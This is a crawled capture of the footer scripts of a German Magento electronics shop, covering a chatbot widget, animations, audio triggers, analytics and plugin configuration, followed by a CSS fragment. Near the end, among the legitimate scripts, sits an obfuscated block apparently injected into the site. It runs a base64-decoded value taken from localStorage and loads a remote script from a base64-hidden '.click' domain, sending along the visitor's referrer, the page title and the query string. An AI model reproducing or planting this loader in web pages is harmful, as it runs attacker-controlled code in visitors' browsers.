messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768461702\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":{"51":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"36":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"37":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"38":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"39":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"40":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"41":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"42":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"43":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"44":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"45":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"46":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"47":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"48":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"49":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"50":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"35":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"52":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"53":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"54":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"55":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"56":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"57":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"58":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"59":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"60":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"61":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"62":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"63":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"64":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"65":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"66":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"18":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"2":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"3":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"4":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"5":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"6":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"7":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"8":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"9":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"10":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"12":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"13":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"14":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"15":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"16":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"17":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"1":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"19":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"20":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"21":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"23":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"24":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"25":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"26":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"27":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"28":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"29":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"31":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"32":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"33":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"34":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""},"30":{"buttonAction":"show_form","buttonLabel":"","pageUrl":""}},"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="Zm9pbHVvMDM5NmdsYjBqMTFndXkwZmE3dGFjbHJjeGU=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Metus","item_list_id":"category_549","items":[{"item_name":"Metus MAM API - SDK","item_id":"4068","price":4995,"discount":399.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MAPI","item_list_name":"Metus","item_list_id":"category_549","index":1},{"item_name":"Metus Ingest Standard Software","item_id":"3904","price":1195,"discount":95.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIS","item_list_name":"Metus","item_list_id":"category_549","index":2},{"item_name":"Metus Ingest Professional - Post Production Pack","item_id":"3901","price":1095,"discount":87.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIPPP","item_list_name":"Metus","item_list_id":"category_549","index":3},{"item_name":"Metus Ingest Professional - Additional Encoder - Source Softwareoption","item_id":"3898","price":1145,"discount":91.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIPCH","item_list_name":"Metus","item_list_id":"category_549","index":4},{"item_name":"Metus Ingest Professional Software","item_id":"3896","price":2295,"discount":183.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIP","item_list_name":"Metus","item_list_id":"category_549","index":5},{"item_name":"Metus MAM Enterprise Software","item_id":"3856","price":20995,"discount":1679.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MMAM","item_list_name":"Metus","item_list_id":"category_549","index":6},{"item_name":"Metus MediaCube Standard Software","item_id":"3855","price":7995,"discount":639.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MMC05","item_list_name":"Metus","item_list_id":"category_549","index":7}],"customer_group":"NOT LOGGED IN"},"gtm_id":1768552402.3771};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"4068":{"item_name":"Metus MAM API - SDK","item_id":"4068","price":4995,"discount":399.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MAPI","product_id":"4068"},"3904":{"item_name":"Metus Ingest Standard Software","item_id":"3904","price":1195,"discount":95.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIS","product_id":"3904"},"3901":{"item_name":"Metus Ingest Professional - Post Production Pack","item_id":"3901","price":1095,"discount":87.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIPPP","product_id":"3901"},"3898":{"item_name":"Metus Ingest Professional - Additional Encoder - Source Softwareoption","item_id":"3898","price":1145,"discount":91.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIPCH","product_id":"3898"},"3896":{"item_name":"Metus Ingest Professional Software","item_id":"3896","price":2295,"discount":183.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MIP","product_id":"3896"},"3856":{"item_name":"Metus MAM Enterprise Software","item_id":"3856","price":20995,"discount":1679.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MMAM","product_id":"3856"},"3855":{"item_name":"Metus MediaCube Standard Software","item_id":"3855","price":7995,"discount":639.6,"currency":"EUR","item_category":"Metus","quantity":0,"item_brand":"","item_variant":"ME-MMC05","product_id":"3855"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="Zm9pbHVvMDM5NmdsYjBqMTFndXkwZmE3dGFjbHJjeGU=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/css/styles.min.css
body_size: 430
content:
:root{--btn-hover-bg:#0096c7;--text-color:#b3b3b3;--btn-color:#000;--text-strong-color:#fff;--secondary-background-color:#1f1f1f;--main-color:#3bacdf;--syne:'Syne',Arial,sans-serif;--border-color:#44444487;--black-color:#000;--toneart-orange:#fb8500;--toneart-orange-hover:#c16600;--white-color:#fff;--third-bg:#262626;--simple-bg:#000;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#a45f00);--font-family:'Syne',Arial,sans-serif;--modern-graident:linear-gradient(90deg,rgba(58,172,223,1) 0%,#6e8 68%,#56ff72 80%,rgba(237,221,83,1) 100%);--inset-shadow:inset 0 1px 1px rgb(255 255 255/70%);--btn-transform:translateY(-2px) scale(1.01);--btn-radius:15px;--border-radius:12px;--border-radius-s:10px;--border-radius-x:15px;--circle:50px;--green-gradient:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);--green-gradient-hover:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);--text-grey-color:#cfcfcf}body.light-mode{--text-color:#000;--text-strong-color:#000;--btn-color:#000;--secondary-background-color:#efefef;--border-color:#44444469;--white-color:#fff;--third-bg:#fff;--simple-bg:#fff;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#ffac3a);--font-family:'Syne',Arial,sans-serif;--text-grey-color:#3c3c3c}@media (max-width:768px){:root{--btn-radius:8px;--border-radius:8px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css
body_size: 1841
content:
